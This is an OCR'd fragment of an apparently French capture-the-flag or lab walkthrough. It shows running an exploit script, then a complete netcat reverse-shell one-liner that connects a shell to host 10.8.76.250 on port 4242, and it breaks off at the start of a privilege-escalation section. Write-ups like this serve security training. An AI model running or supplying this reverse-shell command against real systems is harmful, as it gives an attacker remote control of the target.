
python 47138.py
One-liner reverse_shell
Pour
accèder
au
système de la cible
, il faut
utiliser une ligne de
commande
comme
celle-ci :
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.8.76.250 4242 >/tmp/f
Escalade de privilège :
Sur la page
d’accueil
, on peut voir une